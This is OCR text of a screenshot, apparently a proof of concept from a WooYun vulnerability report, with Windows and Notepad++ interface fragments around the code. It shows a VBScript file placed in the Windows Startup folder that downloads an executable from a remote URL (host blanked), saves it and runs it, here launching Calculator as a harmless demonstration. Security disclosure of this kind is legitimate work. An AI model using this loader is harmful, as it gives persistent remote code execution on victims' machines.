 址(D) C:\Documents and Settings\All Users\「开始」菜单\程序\启动 转到
文件和文件夹任务
重命名这个文件
移动这个文件
desktop.ini
配置设置
1 KB
1.vbs
VBScript Script ...
1 KB
*C:\Documents and Settings\All Users\「开始」菜单\程序\启动\1....
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
插件(P) 窗口(W) ? X
1.vbs
1 set xml = createObject("Microsoft.XMLHTTP")
2 xml.Open "GET", "http:// /calc.exe", 0
3 xml.Send()
4 Set stream = createObject("ADODB.Stream")
5 stream.Mode = 3
6 stream.Type = 1
7 stream.Open()
8 stream.Write(xml.responseBody)
9 stream.SaveToFile "calc.exe"
10 Set ws = CreateObject("Wscript.Shell")
11 ws.run "calc.exe"
算器
查看(V) 帮助(H)
0.
Backspace CE C
7 8 9 / sqrt
4 5 6 * %
1 2 3 - 1/x
0 +/- . + =
www.wooyun.org